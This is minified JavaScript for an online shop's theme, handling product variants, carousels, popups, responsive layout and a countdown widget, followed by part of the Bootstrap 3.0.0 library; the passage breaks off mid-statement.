$(document).on('submit','#account-creation_form',function(e){if(!alreadySubmittedAccCreate){alreadySubmittedAccCreate=true;}else{e.preventDefault();}});$('.tooltips').tooltip('show');$('.tooltips').tooltip('hide');$('.popovers').popover('show');$('.popovers').popover('hide');$('.boxcarousel').bind('slide.bs.carousel',function(e){$(".carousel-inner",this).css("overflow","hidden");});$('.boxcarousel').on('slid.bs.carousel',function(){$(".carousel-inner",this).css("overflow","visible");});$('#fancybox-map').fancybox({'transitionIn':'elastic','transitionOut':'elastic','speedIn':600,'speedOut':200,'overlayShow':false,'type':'iframe'});$('.fancybox').fancybox({'transitionIn':'elastic','transitionOut':'elastic','speedIn':600,'speedOut':200,'overlayShow':false});highdpiInit();responsiveResize();$(window).resize(responsiveResize);if(navigator.userAgent.match(/Android/i)){var viewport=document.querySelector('meta[name="viewport"]');viewport.setAttribute('content','initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');window.scrollTo(0,1);}
if(typeof quickView!=='undefined'&&quickView)
quick_view();if(typeof page_name!='undefined'&&!in_array(page_name,['index','product'])){bindGrid();$(document).on('change','.selectProductSort',function(e){if(typeof request!='undefined'&&request)
var requestSortProducts=request;var splitData=$(this).val().split(':');var url='';if(typeof requestSortProducts!='undefined'&&requestSortProducts){url+=requestSortProducts;if(typeof splitData[0]!=='undefined'&&splitData[0]){url+=(requestSortProducts.indexOf('?')<0?'?':'&')+'orderby='+splitData[0];if(typeof splitData[1]!=='undefined'&&splitData[1])
url+='&orderway='+splitData[1];}
document.location.href=url;}});$(document).on('change','select[name="n"]',function(){$(this.form).submit();});$(document).on('change','select[name="currency_payment"]',function(){setCurrency($(this).val());});}
$(document).on('change','select[name="manufacturer_list"], select[name="supplier_list"]',function(){if(this.value!='')
location.href=this.value;});$(document).on('click','.back',function(e){e.preventDefault();history.back();});jQuery.curCSS=jQuery.css;if(!!$.prototype.cluetip)
$('a.cluetip').cluetip({local:true,cursor:'pointer',dropShadow:false,dropShadowSteps:0,showTitle:false,tracking:true,sticky:false,mouseOutClose:true,fx:{open:'fadeIn',openSpeed:'fast'}}).css('opacity',0.8);if(!!$.prototype.fancybox)
$.extend($.fancybox.defaults.tpl,{closeBtn:'<a title="'+FancyboxI18nClose+'" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="'+FancyboxI18nNext+'" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="'+FancyboxI18nPrev+'" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'});$(".title_block").each(function(){$(this).html('<span>'+$(this).html()+'</span>');});$(".alert.alert-danger").on('click',this,function(e){if(e.offsetX>=16&&e.offsetX<=39&&e.offsetY>=16&&e.offsetY<=34)
$(this).fadeOut();});$(document).on('click','.sizechanger li',function(){select_product_size($(this));});$(".sizechanger").each(function(){select_product_size($(this).find("li[data-stock!='0'].selected"));});function select_product_size(element){element.parent().find('li').removeClass('selected');element.addClass('selected');var parent=element.closest('.ajax_block_product');$(parent).find('.old-price').html($(parent).find('.old-price').data('regularprice')+' '+element.data('price'));$(parent).find('.product-price').html(element.data('discprice'));$(parent).find('.discount').html(element.data('disc')+'% '+$(parent).find('.discount').data('dto'));if(element.data('disc')==0){if(!$(parent).find('.old-price').hasClass('invisible'))$(parent).find('.old-price').addClass('invisible');if(!$(parent).find('.discount').hasClass('invisible'))$(parent).find('.discount').addClass('invisible');}else{if($(parent).find('.old-price').hasClass('invisible'))$(parent).find('.old-price').removeClass('invisible');if($(parent).find('.discount').hasClass('invisible'))$(parent).find('.discount').removeClass('invisible');}
var $addtocart=$(parent).find('.addtocart span.ajax_add_to_cart_button');$addtocart.attr('data-id-product-attribute',element.data('attrib'));if(element.data('stock')>0&&$addtocart.hasClass('disabled')){$addtocart.removeClass('disabled');}
if(element.data('stock')==0&&!$addtocart.hasClass('disabled')){$addtocart.addClass('disabled');}
var $productContainer=element.closest('.product-container');var productData=$productContainer.attr('data-product');if(productData){try{var dataObj=(typeof productData==='string')?JSON.parse(productData):productData;var parsePrice=function(str){if(!str)return 0;var clean=str.toString().replace(/[^\d,.-]/g,'').replace(',','.');return parseFloat(clean)||0;};var newPrice=parsePrice(element.data('discprice'));var oldPrice=parsePrice(element.data('price'));dataObj.id_product_attribute=element.data('attrib');dataObj.stock_quantity=parseInt(element.data('stock'));dataObj.quantity_available=parseInt(element.data('stock'));dataObj.attributes=element.text().trim();dataObj.attributes_small=element.text().trim();dataObj.url=element.data('url');dataObj.price=newPrice;dataObj.price_wt=newPrice;dataObj.total=newPrice;dataObj.total_wt=newPrice;dataObj.price_with_reduction=newPrice;dataObj.price_with_reduction_without_tax=newPrice;dataObj.price_without_reduction=oldPrice;$productContainer.attr('data-product',JSON.stringify(dataObj));$productContainer.data('product',dataObj);}catch(e){console.error('Error updating product data',e);}}
parent.find('a').attr('href',element.attr('data-url'));}
$(document).on('click','span.color_pick',function(event){select_product_color($(this));})
function select_product_color(element){var color_href=element.attr('data-href').split('#/');color_href[color_href.length-1]=element.attr('id').replace('color_','')+'-'+color_href[color_href.length-1];color_href=color_href.join('#/');window.location.href=color_href;}
$(document).on('click','.go_click_product_link',function(event){var url=$(this).parents('.product-block').find('.product_link').attr('href');window.location=url;});$(".calltoactions .row-inner>div").each(function(){$(this).css('background-color',$(this).children().first().css('background-color'));});setTimeout(function(){responsiveTruncates();},100);$(document).ajaxComplete(function(){setTimeout(function(){responsiveTruncates();},100);});$(document).on('click','#pts-top-menu .dropdown-menu .widget-heading',function(e){if(!$("#pts-top-menu").is(':visible')){e.preventDefault();e.stopPropagation();var $submenus=$(this).parent().find('.widget-inner');$("#pts-top-menu .dropdown-menu .widget-inner").slideUp();if(!$submenus.is(':visible'))$submenus.slideDown();}else{e.preventDefault();e.stopPropagation();var $link=$(this).find('a');if($link.length==1){window.location=$link.attr('href');}}});$(document).on('click','#pts-top-menu .dropdown-menu .widget-heading a',function(e){if(!$("#pts-top-menu").is(':visible')){e.preventDefault();}
e.stopPropagation();});$(document).on('click','.carousel-control[data-slide]',function(){responsiveTruncates();});});function highdpiInit(){if($('.replace-2x').css('font-size')=="1px"){var els=$("img.replace-2x").get();for(var i=0;i<els.length;i++){src=els[i].src;extension=src.substr((src.lastIndexOf('.')+1));src=src.replace("."+extension,"2x."+extension);var img=new Image();img.src=src;img.height!=0?els[i].src=src:els[i].src=els[i].src;}}}
function scrollCompensate(){var inner=document.createElement('p');inner.style.width="100%";inner.style.height="200px";var outer=document.createElement('div');outer.style.position="absolute";outer.style.top="0px";outer.style.left="0px";outer.style.visibility="hidden";outer.style.width="200px";outer.style.height="150px";outer.style.overflow="hidden";outer.appendChild(inner);document.body.appendChild(outer);var w1=inner.offsetWidth;outer.style.overflow='scroll';var w2=inner.offsetWidth;if(w1==w2)w2=outer.clientWidth;document.body.removeChild(outer);return(w1-w2);}
$(window).load(function(){fixCarouselHeight('#index .pts-carousel','ul.product_list','onload');});function responsiveResize(){compensante=scrollCompensate();if(($(window).width()+scrollCompensate())<=991&&responsiveflag==false){accordion('enable',true);accordionFooter('enable');responsiveflag=true;}else if(($(window).width()+scrollCompensate())>=992){accordion('disable',true);accordionFooter('disable');responsiveflag=false;}
fixCarouselHeight('#index .pts-carousel','ul.product_list');fixCTAHeight();if(($(window).width()+scrollCompensate())<=767){reorganizeCarousel('.dynwidthcar .carousel',2);}else{reorganizeCarousel('.dynwidthcar .carousel',4);}
resizeSearch();setTimeout(function(){responsiveTruncates();},100);if(($(window).width()+scrollCompensate())<=991){$("header").each(function(){var self=this;$(this).find("#headutils .header-cart").insertBefore($(self).find('.dnav'));});}else{$("header").each(function(){if($(this).find("#headutils .header-cart").length==0){if($(".ece_search_container").length>0){$(this).find(".header-cart").insertBefore($(this).find('.ece_search_container'));}else{$(this).find(".header-cart").insertBefore($(this).find('.jolisearch'));}}});}}
function blockHover(status){var screenLg=$('body').find('.container').width()==1170;if($('.product_list').is('.grid'))
if(screenLg)
$('.product_list .button-container').hide();else
$('.product_list .button-container').show();$(document).off('mouseenter').on('mouseenter','.product_list.grid li.ajax_block_product .product-container',function(e){if(screenLg){var pcHeight=$(this).parent().outerHeight();var pcPHeight=$(this).parent().find('.button-container').outerHeight()+$(this).parent().find('.comments_note').outerHeight()+$(this).parent().find('.functional-buttons').outerHeight();$(this).parent().addClass('hovered').css({'height':pcHeight+pcPHeight,'margin-bottom':pcPHeight*(-1)});$(this).find('.button-container').show();}});$(document).off('mouseleave').on('mouseleave','.product_list.grid li.ajax_block_product .product-container',function(e){if(screenLg){$(this).parent().removeClass('hovered').css({'height':'auto','margin-bottom':'0'});$(this).find('.button-container').hide();}});}
function quick_view(){$(document).on('click','.quick-view:visible, .quick-view-mobile:visible',function(e){e.preventDefault();var url=this.rel;var anchor='';if(url.indexOf('#')!=-1){anchor=url.substring(url.indexOf('#'),url.length);url=url.substring(0,url.indexOf('#'));}
if(url.indexOf('?')!=-1)
url+='&';else
url+='?';if(!!$.prototype.fancybox)
$.fancybox({'padding':0,'width':1087,'height':610,'type':'iframe','href':url+'content_only=1'+anchor});});}
function bindGrid(){var view=$.totalStorage('display');if(!view&&(typeof displayList!='undefined')&&displayList)
view='list';if(view&&view!='grid')
display(view);else
$('.display').find('li#grid').addClass('selected');$(document).on('click','#grid',function(e){e.preventDefault();display('grid');});$(document).on('click','#list',function(e){e.preventDefault();display('list');});}
function display(view){var left='col-lg-4';var right='col-lg-8';if(view=='list'){$('ul.product_list').removeClass('grid').addClass('list row');$('ul.product_list > li').each(function(){var $li=$(this);$li.find('.left-block').addClass(left);$li.find('.right-block').addClass(right);$li.removeClass("col-lg-"+$li.data('col-lg')).removeClass("col-md-"+$li.data('col-md')).removeClass("col-sm-"+$li.data('col-sm'));});$('.display').find('li#list').addClass('selected');$('.display').find('li#grid').removeAttr('class');$.totalStorage('display','list');}else{$('ul.product_list').removeClass('list').addClass('grid row');$('ul.product_list > li').each(function(){var $li=$(this);$li.find('.left-block').removeClass(left);$li.find('.right-block').removeClass(right);$li.addClass("col-lg-"+$li.data('col-lg')).addClass("col-md-"+$li.data('col-md')).addClass("col-sm-"+$li.data('col-sm'));});$('.display').find('li#grid').addClass('selected');$('.display').find('li#list').removeAttr('class');$.totalStorage('display','grid');}}
function dropDown(){elementClick='#header .current';elementSlide='ul.toogle_content';activeClass='active';$(elementClick).on('click',function(e){e.stopPropagation();var subUl=$(this).next(elementSlide);if(subUl.is(':hidden')){subUl.slideDown();$(this).addClass(activeClass);}else{subUl.slideUp();$(this).removeClass(activeClass);}
$(elementClick).not(this).next(elementSlide).slideUp();$(elementClick).not(this).removeClass(activeClass);e.preventDefault();});$(elementSlide).on('click',function(e){e.stopPropagation();});$(document).on('click',function(e){e.stopPropagation();var elementHide=$(elementClick).next(elementSlide);$(elementHide).slideUp();$(elementClick).removeClass('active');});}
function accordionFooter(status){if(status=='enable'){$('#footer h4, #footer .footer-block h4, #footer .h4, #footer .footer-block .h4').on('click',function(){$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');})
$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');}else{$('#footer h4, .footer-block h4, #footer .h4, .footer-block .h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');$('#footer').removeClass('accordion');}}
function accordion(status,isResize){if(typeof isResize==='undefined'){isResize=false;}
leftColumnBlocks=$('#left_column');if(status=='enable'){var accordion_selector='#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,'+'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';$(document).on('click',accordion_selector,function(e){if($(this).closest('#PM_ASBlock_1').length==1){var $blockcontent=$(this).toggleClass('active').parent().find('.block_content');$blockcontent.stop().toggle();if($blockcontent.is(':visible')){$("body").addClass('filter-lock');}else{$("body").removeClass('filter-lock');}}else{$(this).toggleClass('active').parent().find('.block_content').stop().slideToggle('medium');}});$('#right_column, #left_column').addClass('accordion').find('.block .block_content').slideUp('fast');if(typeof(ajaxCart)!=='undefined')
ajaxCart.collapse();}else{$('#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4').removeClass('active').off().parent().find('.block_content').removeAttr('style').slideDown('fast');$('#left_column, #right_column').removeClass('accordion');$(".filter-lock").removeClass('filter-lock');}}
function reorganizeCarousel(carousel,slidenum){if($(carousel).attr('data-origislides')==undefined){var slides=$(carousel+" .carousel-inner .item li");var tempjson=new Array();for(var i=0;i<slides.length;i++){tempjson.push($(slides[i]).prop('outerHTML'));}
$(carousel).attr('data-origislides',JSON.stringify(tempjson));}else{var tslides=JSON.parse($(carousel).attr('data-origislides'));var slides=new Array();for(var i=0;i<tslides.length;i++){slides.push(tslides[i]);}}
$(carousel+" .carousel-inner").html('');var templi=new Array();var sn=0;for(var i=1;i<=slides.length;i++){templi.push(slides[i-1]);if(i%slidenum==0){var temp='<div class="item '+(sn==0?'active':'')+'"><ul class="row">';sn++;for(ii=0;ii<templi.length;ii++){temp+=$(templi[ii]).prop('outerHTML');}
temp+='</ul></div>';$(carousel+" .carousel-inner").append(temp);templi=new Array();}}}
function fixCTAHeight(){var maxheight=0;$('.calltoactions .cta').css('height','auto');$('.calltoactions .cta').each(function(){if($(this).height()>maxheight)maxheight=$(this).height();});$('.calltoactions .cta').css('height',maxheight);}
function fixCarouselHeight(container,ul,callertag){(function($){var waitingtime=1000;var ww=$(window).width();if(ww<992){$('.category_list .cat-info').css('height','auto');if(ww>767){$('.dynparent').css('height','auto');setTimeout(function(){$(".category_list .pts-carousel").each(function(){var i=0;var maxheight=0;$(this).find('.dynparent').each(function(){i++;if($(this).height()>maxheight)maxheight=$(this).height();if(i==4){return false;}});$(this).css('height',maxheight-10);});},waitingtime);}else{setTimeout(function(){$(".category_list .pts-carousel").each(function(){var maxheight=0;$(this).find('.dynparent').each(function(){if($(this).height()>maxheight)maxheight=$(this).outerHeight();});var $img=$(this).find('.pts-image');var calcHeight=$img.outerHeight()+$(this).find('.product-meta').outerHeight();$(this).find('.dynparent').css('height',maxheight);});},waitingtime);$(".category_list .pts-carousel").css('height','auto');}
return;}
setTimeout(function(){$(container).each(function(){var maxheight=0;$(this).find(ul+'.active li').each(function(){if($(this).outerHeight()>maxheight){maxheight=$(this).outerHeight();}});$(this).find(ul).css('height',maxheight-10);});},waitingtime);})(jQuery);}
function responsiveTruncates(){(function($){var ww=$(window).width();$(".truncateResponsive").each(function(){var rOpts=$(this).data('truncate');var truncateUnit;if(ww<768)truncateUnit=rOpts.xs;if(ww>=768)truncateUnit=rOpts.sm;if(ww>=992)truncateUnit=rOpts.md;if(ww>=1200)truncateUnit=rOpts.lg;if($(this).data('text')!=undefined){$(this).html($(this).data('text')+'<b></b>');$clamp($(this)[0],{clamp:truncateUnit,useNativeClamp:false});}});})(jQuery);}
function resizeSearch(){if($("#search_query_top").width()<137){$("#search_query_top").attr('placeholder',$("#search_query_top").attr('data-shortval'));}else if($("#search_query_top").width()<274){$("#search_query_top").attr('placeholder',$("#search_query_top").attr('data-midval'));}else{$("#search_query_top").attr('placeholder',$("#search_query_top").attr('data-longval'));}}
$(document).ready(function(){resizeCategoryDescription();resizeProductDescription();$(window).on('resize',function(){resizeCategoryDescription();resizeProductDescription();});});function resizeCategoryDescription(){if($(window).width()<992){$('.cat_desc').prependTo('.seo_extra_content');}else{$('.cat_desc').prependTo('.category-info');}}
function resizeProductDescription(){if($(window).width()<992){$('.ecommium-product-description').prependTo('.ecommium-product-description-mobile');}else{$('.ecommium-product-description').prependTo('.ecommium-product-description-desktop');}}
$(document).ready(function(){if($('#header-countdown-time-status').length&&$('#header-countdown-time-status').attr('data-status')){initializeHeaderCountdown()}});function initializeHeaderCountdown(){var countDownDate=new Date($('#header-countdown-time-end').attr('data-date').replace(/-/g,"/")).getTime();var initDate=new Date($('#header-countdown-time-start').attr('data-date').replace(/-/g,"/")).getTime();var header_countdown=setInterval(function(){var now=new Date().getTime();if(now>=initDate){var distance=countDownDate-now;}else{var distance=countDownDate-initDate;}
var days=Math.floor(distance/(1000*60*60*24));var hours=Math.floor((distance%(1000*60*60*24))/(1000*60*60));var minutes=Math.floor((distance%(1000*60*60))/(1000*60));var seconds=Math.floor((distance%(1000*60))/1000);if(distance>0){$('.header-countdown-days').html(days);$('.header-countdown-hours').html(hours);$('.header-countdown-minutes').html(minutes);$('.header-countdown-seconds').html(seconds);if(days>1){$('.header-countdown-days-label').addClass('active');$('.header-countdown-day-label').removeClass('active');}else if(days==1){$('.header-countdown-day-label').addClass('active');$('.header-countdown-days-label').removeClass('active');}else{$('.header-countdown-days, .header-countdown-days-text').remove()}
if(hours>1||hours==0){$('.header-countdown-hours-label').addClass('active');$('.header-countdown-hour-label').removeClass('active');}else{$('.header-countdown-hour-label').addClass('active');$('.header-countdown-hours-label').removeClass('active');}
if(minutes>1||minutes==0){$('.header-countdown-minutes-label').addClass('active');$('.header-countdown-minute-label').removeClass('active');}else{$('.header-countdown-minute-label').addClass('active');$('.header-countdown-minutes-label').removeClass('active');}
if(seconds>1||seconds==0){$('.header-countdown-seconds-label').addClass('active');$('.header-countdown-second-label').removeClass('active');}else{$('.header-countdown-second-label').addClass('active');$('.header-countdown-seconds-label').removeClass('active');}
$('.header-countdown-widget').show();}else{$('.header-countdown-widget').hide();$('.header-countdown-days').html('00');$('.header-countdown-hours').html('00');$('.header-countdown-minutes').html('00');$('.header-countdown-seconds').html('00');clearInterval(header_countdown);}},1000);}
$(document).ready(function(){if($("body#address select#id_country").length>0){const id_country=$("body#address select#id_country").val();if(id_country==="22"){$("body#address input#city").closest('.form-group').hide();$("body#address select#id_state").closest('.form-group').find("label").text(mcc_city_distrito+" *");}else{$("body#address input#city").closest('.form-group').show();$("body#address select#id_state").closest('.form-group').find("label").text(mcc_city+" *");$("body#address input#city").val("");}}});$(document).on("change","body#address select#id_state",function(){const city=$("body#address select#id_state option:selected").text();$("body#address input#city").val(city);});/**
* bootstrap.js v3.0.0 by @fat and @mdo
* Copyright 2013 Twitter Inc.
* http://www.apache.org/licenses/LICENSE-2.0
*/
if(!jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(window.jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]');if(a.length){var b=this.$element.find("input").prop("checked",!this.$element.hasClass("active")).trigger("change");"radio"===b.prop("type")&&a.find(".active").removeClass("active")}this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(window.jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown")}return e.focus(),!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("dropdown");d||c.data("dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b).on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var 